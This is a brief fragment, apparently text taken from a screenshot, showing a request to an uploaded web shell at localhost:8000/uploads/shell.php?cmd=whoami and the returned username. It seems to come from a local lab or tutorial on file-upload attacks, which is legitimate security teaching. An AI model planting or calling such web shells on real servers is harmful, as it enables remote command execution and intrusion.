 localhost:8000/uploads/shell
http://localhost:8000/uploads/shell.php?cmd=whoami
mateusz
localhost:8000/uploads/shel
http://localhost:8000/